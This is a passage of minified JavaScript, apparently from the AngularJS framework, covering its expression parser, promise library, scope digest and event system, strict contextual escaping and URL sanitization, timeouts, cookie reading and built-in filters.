e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},xi.prototype={compile:function(e,t){var i,r=this,n=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,mi(n,r.$filter),(t=$i(n))&&(i=this.recurse(t));var o,t=gi(n.body);t&&(o=[],ue(t,function(e,t){var n=r.recurse(e);e.input=n,o.push(n),e.watchId=t}));var a=[];ue(n.body,function(e){a.push(r.recurse(e.expression))});t=0===n.body.length?function(){}:1===n.body.length?a[0]:function(t,n){var i;return ue(a,function(e){i=e(t,n)}),i};return i&&(t.assign=function(e,t,n){return i(e,n,t)}),o&&(t.inputs=o),t.literal=yi(n),t.constant=bi(n),t},recurse:function(e,l,t){var o,u,c,d=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case di.Literal:return this.value(e.value,l);case di.UnaryExpression:return u=this.recurse(e.argument),this["unary"+e.operator](u,l);case di.BinaryExpression:case di.LogicalExpression:return o=this.recurse(e.left),u=this.recurse(e.right),this["binary"+e.operator](o,u,l);case di.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),l);case di.Identifier:return ei(e.name,d.expression),d.identifier(e.name,d.expensiveChecks||Si(e.name),l,t,d.expression);case di.MemberExpression:return o=this.recurse(e.object,!1,!!t),e.computed||(ei(e.property.name,d.expression),u=e.property.name),e.computed&&(u=this.recurse(e.property)),e.computed?this.computedMember(o,u,l,t,d.expression):this.nonComputedMember(o,u,d.expensiveChecks,l,t,d.expression);case di.CallExpression:return c=[],ue(e.arguments,function(e){c.push(d.recurse(e))}),e.filter&&(u=this.$filter(e.callee.name)),e.filter||(u=this.recurse(e.callee,!0)),e.filter?function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));var a=u.apply(re,r,i);return l?{context:re,name:re,value:a}:a}:function(e,t,n,i){var r,o=u(e,t,n,i);if(null!=o.value){ni(o.context,d.expression),ai(o.value,d.expression);for(var a=[],s=0;s<c.length;++s)a.push(ni(c[s](e,t,n,i),d.expression));r=ni(o.value.apply(o.context,a),d.expression)}return l?{value:r}:r};case di.AssignmentExpression:return o=this.recurse(e.left,!0,1),u=this.recurse(e.right),function(e,t,n,i){var r=o(e,t,n,i),i=u(e,t,n,i);return ni(r.value,d.expression),si(r.context),r.context[r.name]=i,l?{value:i}:i};case di.ArrayExpression:return c=[],ue(e.elements,function(e){c.push(d.recurse(e))}),function(e,t,n,i){for(var r=[],o=0;o<c.length;++o)r.push(c[o](e,t,n,i));return l?{value:r}:r};case di.ObjectExpression:return c=[],ue(e.properties,function(e){c.push({key:e.key.type===di.Identifier?e.key.name:""+e.key.value,value:d.recurse(e.value)})}),function(e,t,n,i){for(var r={},o=0;o<c.length;++o)r[c[o].key]=c[o].value(e,t,n,i);return l?{value:r}:r};case di.ThisExpression:return function(e){return l?{value:e}:e};case di.NGValueParameter:return function(e,t,n,i){return l?{value:n}:n}}},"unary+":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?+i:0;return o?{value:i}:i}},"unary-":function(r,o){return function(e,t,n,i){i=C(i=r(e,t,n,i))?-i:0;return o?{value:i}:i}},"unary!":function(r,o){return function(e,t,n,i){i=!r(e,t,n,i);return o?{value:i}:i}},"binary+":function(r,o,a){return function(e,t,n,i){i=hi(r(e,t,n,i),o(e,t,n,i));return a?{value:i}:i}},"binary-":function(o,a,s){return function(e,t,n,i){var r=o(e,t,n,i),i=a(e,t,n,i),i=(C(r)?r:0)-(C(i)?i:0);return s?{value:i}:i}},"binary*":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)*o(e,t,n,i);return a?{value:i}:i}},"binary/":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)/o(e,t,n,i);return a?{value:i}:i}},"binary%":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)%o(e,t,n,i);return a?{value:i}:i}},"binary===":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)===o(e,t,n,i);return a?{value:i}:i}},"binary!==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!==o(e,t,n,i);return a?{value:i}:i}},"binary==":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)==o(e,t,n,i);return a?{value:i}:i}},"binary!=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)!=o(e,t,n,i);return a?{value:i}:i}},"binary<":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<o(e,t,n,i);return a?{value:i}:i}},"binary>":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>o(e,t,n,i);return a?{value:i}:i}},"binary<=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)<=o(e,t,n,i);return a?{value:i}:i}},"binary>=":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)>=o(e,t,n,i);return a?{value:i}:i}},"binary&&":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)&&o(e,t,n,i);return a?{value:i}:i}},"binary||":function(r,o,a){return function(e,t,n,i){i=r(e,t,n,i)||o(e,t,n,i);return a?{value:i}:i}},"ternary?:":function(r,o,a,s){return function(e,t,n,i){i=(r(e,t,n,i)?o:a)(e,t,n,i);return s?{value:i}:i}},value:function(e,t){return function(){return t?{context:re,name:re,value:e}:e}},identifier:function(r,o,a,s,l){return function(e,t,n,i){t=t&&r in t?t:e;s&&1!==s&&t&&!t[r]&&(t[r]={});e=t?t[r]:re;return o&&ni(e,l),a?{context:t,name:r,value:e}:e}},computedMember:function(s,l,u,c,d){return function(e,t,n,i){var r,o,a=s(e,t,n,i);return null!=a&&(ei(r=ti(r=l(e,t,n,i)),d),c&&1!==c&&a&&!a[r]&&(a[r]={}),ni(o=a[r],d)),u?{context:a,name:r,value:o}:o}},nonComputedMember:function(r,o,a,s,l,u){return function(e,t,n,i){n=r(e,t,n,i);l&&1!==l&&n&&!n[o]&&(n[o]={});i=null!=n?n[o]:re;return(a||Si(o))&&ni(i,u),s?{context:n,name:o,value:i}:i}},inputs:function(r,o){return function(e,t,n,i){return i?i[o]:r(e,t,n)}}};var ki=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new di(this.lexer),this.astCompiler=new(n.csp?xi:wi)(this.ast,t)};ki.prototype={constructor:ki,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};Ie(),Ie();function Si(e){return"constructor"==e}var Ci=Object.prototype.valueOf;function Ti(e){return ve(e.valueOf)?e.valueOf():Ci.call(e)}function Ei(){var $=Ie(),y=Ie();this.$get=["$filter",function(u){var e=R().noUnsafeEval,c={csp:e,expensiveChecks:!1},d={csp:e,expensiveChecks:!0};return function(e,t,n){var i;switch(typeof e){case"string":e=e.trim();var r,o,a,s,l=n?y:$;return(s=l[r=e])||(":"===e.charAt(0)&&":"===e.charAt(1)&&(i=!0,e=e.substring(2)),a=new ci(o=n?d:c),(s=new ki(a,u,o).parse(e)).constant?s.$$watchDelegate=g:i?s.$$watchDelegate=s.literal?m:f:s.inputs&&(s.$$watchDelegate=h),l[r]=s),v(s,t);case"function":return v(e,t);default:return pe}};function p(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=Ti(e)))&&(e===t||e!=e&&t!=t)}function h(e,t,n,o,i){var a;if(1===(s=o.inputs).length){var r=p,s=s[0];return e.$watch(function(e){var t=s(e);return p(t,r)||(a=o(e,re,re,[t]),r=t&&Ti(t)),a},t,n,i)}for(var l=[],u=[],c=0,d=s.length;c<d;c++)l[c]=p,u[c]=null;return e.$watch(function(e){for(var t=!1,n=0,i=s.length;n<i;n++){var r=s[n](e);(t=t||!p(r,l[n]))&&(u[n]=r,l[n]=r&&Ti(r))}return a=t?o(e,re,re,u):a},t,n,i)}function f(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.apply(this,arguments),C(e)&&n.$$postDigest(function(){C(o)&&r()})},t)}function m(e,i,t,n){var r,o;return r=e.$watch(function(e){return n(e)},function(e,t,n){o=e,ve(i)&&i.call(this,e,t,n),a(e)&&n.$$postDigest(function(){a(o)&&r()})},t);function a(e){var t=!0;return ue(e,function(e){C(e)||(t=!1)}),t}}function g(e,i,t,n){var r;return r=e.$watch(function(e){return n(e)},function(e,t,n){ve(i)&&i.apply(this,arguments),r()},t)}function v(r,o){if(!o)return r;var e=r.$$watchDelegate,a=!1,e=e!==m&&e!==f?function(e,t,n,i){i=a&&i?i[0]:r(e,t,n,i);return o(i,e,t)}:function(e,t,n,i){i=r(e,t,n,i),t=o(i,e,t);return C(i)?t:i};return r.$$watchDelegate&&r.$$watchDelegate!==h?e.$$watchDelegate=r.$$watchDelegate:o.$stateful||(e.$$watchDelegate=h,a=!r.inputs,e.inputs=r.inputs||[r]),e}}]}function Mi(){this.$get=["$rootScope","$exceptionHandler",function(t,e){return Ai(function(e){t.$evalAsync(e)},e)}]}function Di(){this.$get=["$browser","$exceptionHandler",function(t,e){return Ai(function(e){t.defer(e)},e)}]}function Ai(t,s){var n=y("$q",TypeError);function e(){this.$$state={status:0}}function i(t,n){return function(e){n.call(t,e)}}function l(e){!e.processScheduled&&e.pending&&(e.processScheduled=!0,t(function(){!function(e){var t,n,i=e.pending;e.processScheduled=!1,e.pending=re;for(var r=0,o=i.length;r<o;++r){n=i[r][0],t=i[r][e.status];try{ve(t)?n.resolve(t(e.value)):1===e.status?n.resolve(e.value):n.reject(e.value)}catch(e){n.reject(e),s(e)}}}(e)}))}function o(){this.promise=new e,this.resolve=i(this,this.resolve),this.reject=i(this,this.reject),this.notify=i(this,this.notify)}ce(e.prototype,{then:function(e,t,n){if(he(e)&&he(t)&&he(n))return this;var i=new o;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([i,e,t,n]),0<this.$$state.status&&l(this.$$state),i.promise},catch:function(e){return this.then(null,e)},finally:function(t,e){return this.then(function(e){return u(e,!0,t)},function(e){return u(e,!1,t)},e)}}),ce(o.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(n("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var t,n,i,r,o;function a(t){return function(e){o||(o=!0,t.call(n,e))}}i=(n=this).$$resolve,r=this.$$reject,o=!1,r=[a(i),a(r)];try{(fe(e)||ve(e))&&(t=e&&e.then),ve(t)?(this.promise.$$state.status=-1,t.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,l(this.promise.$$state))}catch(e){r[1](e),s(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,l(this.promise.$$state)},notify:function(r){var o=this.promise.$$state.pending;this.promise.$$state.status<=0&&o&&o.length&&t(function(){for(var e,t,n=0,i=o.length;n<i;n++){t=o[n][0],e=o[n][3];try{t.notify(ve(e)?e(r):r)}catch(e){s(e)}}})}});function r(e,t){var n=new o;return t?n.resolve(e):n.reject(e),n.promise}function a(e,t,n,i){var r=new o;return r.resolve(e),r.promise.then(t,n,i)}var u=function(e,t,n){var i=null;try{ve(n)&&(i=n())}catch(e){return r(e,!1)}return O(i)?i.then(function(){return r(e,t)},function(e){return r(e,!1)}):r(e,t)},c=a;function d(e){if(!ve(e))throw n("norslvr","Expected resolverFn, got '{0}'",e);if(!(this instanceof d))return new d(e);var t=new o;return e(function(e){t.resolve(e)},function(e){t.reject(e)}),t.promise}return d.defer=function(){return new o},d.reject=function(e){var t=new o;return t.reject(e),t.promise},d.when=a,d.resolve=c,d.all=function(e){var n=new o,i=0,r=ge(e)?[]:{};return ue(e,function(e,t){i++,a(e).then(function(e){r.hasOwnProperty(t)||(r[t]=e,--i||n.resolve(r))},function(e){r.hasOwnProperty(t)||n.reject(e)})}),0===i&&n.resolve(r),n.promise},d}function Vi(){this.$get=["$window","$timeout",function(e,n){var i=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,t=!!i,e=t?function(e){var t=i(e);return function(){r(t)}}:function(e){var t=n(e,16.66,!1);return function(){n.cancel(t)}};return e.supported=t,e}]}function Li(){var x=10,k=y("$rootScope"),S=null,C=null;this.digestTtl=function(e){return x=arguments.length?e:x},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,p,h,f){function r(e){e.currentScope.$$destroyed=!0}function o(){this.$id=++T,this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,(this.$root=this).$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}o.prototype={constructor:o,$new:function(e,t){var n;function i(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=++T,this.$$ChildScope=null}return t=t||this,e?(n=new o).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=(i.prototype=this,i)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,!e&&t==this||n.$on("$destroy",r),n},$watch:function(e,t,n,i){var r=h(e);if(r.$$watchDelegate)return r.$$watchDelegate(this,t,n,r,e);var o=this,a=o.$$watchers,s={fn:t,last:b,get:r,exp:i||e,eq:!!n};return S=null,ve(t)||(s.fn=pe),(a=a||(o.$$watchers=[])).unshift(s),l(this,1),function(){0<=we(a,s)&&l(o,-1),S=null}},$watchGroup:function(e,i){var r=new Array(e.length),o=new Array(e.length),t=[],a=this,s=!1,n=!0;if(e.length)return 1===e.length?this.$watch(e[0],function(e,t,n){o[0]=e,r[0]=t,i(o,e===t?o:r,n)}):(ue(e,function(e,n){e=a.$watch(e,function(e,t){o[n]=e,r[n]=t,s||(s=!0,a.$evalAsync(u))});t.push(e)}),function(){for(;t.length;)t.shift()()});var l=!0;return a.$evalAsync(function(){l&&i(o,o,a)}),function(){l=!1};function u(){s=!1,n?(n=!1,i(o,o,a)):i(o,r,a)}},$watchCollection:function(e,n){t.$stateful=!0;var a,s,i,r=this,o=1<n.length,l=0,e=h(e,t),u=[],c={},d=!0,p=0;function t(e){var t,n,i,r;if(!he(a=e)){if(fe(a))if(P(a)){s!==u&&(p=(s=u).length=0,l++),t=a.length,p!==t&&(l++,s.length=p=t);for(var o=0;o<t;o++)r=s[o],i=a[o],r!=r&&i!=i||r===i||(l++,s[o]=i)}else{for(n in s!==c&&(s=c={},p=0,l++),t=0,a)ae.call(a,n)&&(t++,i=a[n],r=s[n],n in s?r!=r&&i!=i||r===i||(l++,s[n]=i):(p++,s[n]=i,l++));if(t<p)for(n in l++,s)ae.call(a,n)||(p--,delete s[n])}else s!==a&&(s=a,l++);return l}}return this.$watch(e,function(){if(d?(d=!1,n(a,a,r)):n(a,i,r),o)if(fe(a))if(P(a)){i=new Array(a.length);for(var e=0;e<a.length;e++)i[e]=a[e]}else for(var t in i={},a)ae.call(a,t)&&(i[t]=a[t]);else i=a})},$digest:function(){var e,t,n,i,r,o,a,s,l,u,c=x,d=[];$("$digest"),f.$$checkUrlChange(),this===m&&null!==C&&(f.defer.cancel(C),w()),S=null;do{for(o=!1,s=this;g.length;){try{(u=g.shift()).scope.$eval(u.expression,u.locals)}catch(e){p(e)}S=null}e:do{if(i=s.$$watchers)for(r=i.length;r--;)try{if(e=i[r])if((t=e.get(s))===(n=e.last)||(e.eq?xe(t,n):"number"==typeof t&&"number"==typeof n&&isNaN(t)&&isNaN(n))){if(e===S){o=!1;break e}}else o=!0,(S=e).last=e.eq?N(t,null):t,e.fn(t,n===b?t:n,s),c<5&&(d[l=4-c]||(d[l]=[]),d[l].push({msg:ve(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:t,oldVal:n}))}catch(e){p(e)}if(!(a=s.$$watchersCount&&s.$$childHead||s!==this&&s.$$nextSibling))for(;s!==this&&!(a=s.$$nextSibling);)s=s.$parent}while(s=a);if((o||g.length)&&!c--)throw y(),k("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",x,d)}while(o||g.length);for(y();v.length;)try{v.shift()()}catch(e){p(e)}},$destroy:function(){if(!this.$$destroyed){var e,t=this.$parent;for(e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===m&&f.$$applicationDestroyed(),l(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead==this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail==this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=pe,this.$on=this.$watch=this.$watchGroup=function(){return pe},this.$$listeners={},this.$$nextSibling=null,function e(t){9===se&&(t.$$childHead&&e(t.$$childHead),t.$$nextSibling&&e(t.$$nextSibling)),t.$parent=t.$$nextSibling=t.$$prevSibling=t.$$childHead=t.$$childTail=t.$root=t.$$watchers=null}(this)}},$eval:function(e,t){return h(e)(this,t)},$evalAsync:function(e,t){m.$$phase||g.length||f.defer(function(){g.length&&m.$digest()}),g.push({scope:this,expression:e,locals:t})},$$postDigest:function(e){v.push(e)},$apply:function(e){try{$("$apply");try{return this.$eval(e)}finally{y()}}catch(e){p(e)}finally{try{m.$digest()}catch(e){throw p(e),e}}},$applyAsync:function(e){var t=this;e&&n.push(function(){t.$eval(e)}),null===C&&(C=f.defer(function(){m.$apply(w)}))},$on:function(t,n){var i=this.$$listeners[t];i||(this.$$listeners[t]=i=[]),i.push(n);for(var e=this;e.$$listenerCount[t]||(e.$$listenerCount[t]=0),e.$$listenerCount[t]++,e=e.$parent;);var r=this;return function(){var e=i.indexOf(n);-1!==e&&(i[e]=null,a(r,1,t))}},$emit:function(e,t){var n,i,r,o=[],a=this,s=!1,l={name:e,targetScope:a,stopPropagation:function(){s=!0},preventDefault:function(){l.defaultPrevented=!0},defaultPrevented:!1},u=U([l],arguments,1);do{for(n=a.$$listeners[e]||o,l.currentScope=a,i=0,r=n.length;i<r;i++)if(n[i])try{n[i].apply(null,u)}catch(e){p(e)}else n.splice(i,1),i--,r--;if(s)return l.currentScope=null,l}while(a=a.$parent);return l.currentScope=null,l},$broadcast:function(e,t){var n=this,i=n,r=n,o={name:e,targetScope:n,preventDefault:function(){o.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return o;for(var a,s,l,u=U([o],arguments,1);i=r;){for(s=0,l=(a=(o.currentScope=i).$$listeners[e]||[]).length;s<l;s++)if(a[s])try{a[s].apply(null,u)}catch(e){p(e)}else a.splice(s,1),s--,l--;if(!(r=i.$$listenerCount[e]&&i.$$childHead||i!==n&&i.$$nextSibling))for(;i!==n&&!(r=i.$$nextSibling);)i=i.$parent}return o.currentScope=null,o}};var m=new o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var 